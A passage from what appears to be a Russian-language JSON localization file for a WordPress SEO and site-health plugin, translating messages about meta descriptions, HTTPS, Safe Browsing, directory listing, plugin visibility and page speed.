\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is %1$d characters long, which is too long.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is %1$d characters long, which is too long.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is only %1$d characters long, which is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is only %1$d characters long, which is too short.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"No meta description was found for the page.":["\u0414\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"No meta description was found for your page.":["\u0414\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"If you aren't using an SSL certificate for your site that means you are losing a lot of potential traffic. We recommend getting an SSL certificate installed immediately.":["\u0415\u0441\u043b\u0438 \u0443 \u0441\u0430\u0439\u0442\u0430 \u043d\u0435\u0442 SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u0430, \u0432\u044b \u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442."],"The site is using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Your site is using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"The site is not using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 (https)."],"Your site is not using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Google Safe browsing shows warnings and alerts to users if they visit a suspicious website. If you are flagged by Google Safe Browsing, you should take immediate steps to fix that.":["Google Safe Browsing \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435\u043c, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u0415\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043c\u0435\u0447\u0435\u043d \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Safe Browsing, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e."],"Google has not flagged this site for malware.":["Google \u043d\u0435 \u043f\u043e\u043c\u0435\u0442\u0438\u043b \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439."],"Google has not flagged your site for malware!":["Google \u043d\u0435 \u043e\u0442\u043c\u0435\u0442\u0438\u043b \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439!"],"It looks like this site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"It looks like your site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"Alternatively, you can create an empty index.php file and save it in every directory on your site. That's an approach that WordPress uses and it works well.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0443\u0441\u0442\u043e\u0439 \u0444\u0430\u0439\u043b index.php \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u0430\u0436\u0434\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0422\u0430\u043a\u043e\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress, \u0438 \u043e\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Fortunately, every popular web server has options to prevent directory listings. They'll show a \"403 forbidden\" message instead.":["\u041a \u0441\u0447\u0430\u0441\u0442\u044c\u044e, \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0435\u0441\u0442\u044c \u043e\u043f\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u00ab403 forbidden\u00bb."],"Directory Listing seems to be disabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be disabled on your server.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0441\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be enabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"Edit Your Page Title":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Directory Listing seems to be enabled on your server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"It's a great idea to try and hide the theme you have visible. From time to time vulnerabilities are found in themes and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u0442\u0435\u043c\u0443. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u0442\u0435\u043c\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"Writing compelling titles is both a science and an art. There are automated tools that can analyze your title against known metrics for readability and click-worthiness. You also need to understand the psychology of your target audience.":["\u041d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u2014 \u044d\u0442\u043e \u0438 \u043d\u0430\u0443\u043a\u0430, \u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e. \u0415\u0441\u0442\u044c \u0440\u044f\u0434 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c \u043d\u0430 \u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u0438\u043a\u0430. \u0422\u0430\u043a\u0436\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044e \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438."],"Ensure your page's title includes your target keywords, and design it to encourage users to click.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0438 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"The theme is not visible.":["\u0422\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430."],"Your theme is not visible!":["\u0412\u0430\u0448\u0430 \u0442\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430!"],"Anyone can see that they are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u043c\u0430 %1$s."],"Anyone can see that you are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0442\u0435\u043c\u0443 %1$s."],"It's a great idea to try and hide the plugins you have visible. From time to time vulnerabilities are found in plugins and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"There are no visible plugins.":["\u0412\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u043d\u0435\u0442."],"You have no visible plugins!":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0432\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432!"],"Plugins from the website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"Plugins from your website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u0432\u0430\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"You can get an even greater boost in speed with a content delivery network service. These services host a copy of your content on multiple servers spread out across the globe. A user's request is handled by the edge server that's closest to their physical location, so the content arrives incredibly fast.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0441 \u0443\u0441\u043b\u0443\u0433\u043e\u0439 \u0441\u0435\u0442\u0438 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u042d\u0442\u0438 \u0441\u043b\u0443\u0436\u0431\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u044e\u0442 \u043a\u043e\u043f\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u0435\u0440\u0432\u0435\u0440\u0430\u0445 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443. \u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c, \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u043c \u043a \u0438\u0445 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e."],"If you want to continue to improve your response time, the simplest and fastest fix is to use a caching plugin. Caching plugins keep a cached version of each page on your site. Instead of building the page from scratch, the server will send the cached copy.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430, \u0441\u0430\u043c\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043b\u0430\u0433\u0438\u043d\u044b \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0445\u0440\u0430\u043d\u044f\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u043d\u0443\u043b\u044f, \u0441\u0435\u0440\u0432\u0435\u0440 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e."],"The response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"Your response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of the page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of your page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The SEO title is set and is %1$d characters long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Removing white space can also have an impact on your HTML page's size. White space characters like carriage returns and tabs are ignored by the browser, but they make the markup easier for developers to read. So you should always strip them from your templates or themes before you use them in a production environment.":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0439 HTML-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0421\u0438\u043c\u0432\u043e\u043b\u044b \u043f\u0440\u043e\u0431\u0435\u043b\u0430, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u043a\u0430\u0440\u0435\u0442\u043a\u0438 \u0438 \u0442\u0430\u0431\u0443\u043b\u044f\u0446\u0438\u0438, \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c, \u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u044e\u0442 \u0447\u0442\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430\u043c\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0443\u0434\u0430\u043b\u044f\u0442\u044c \u0438\u0445 \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u043c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 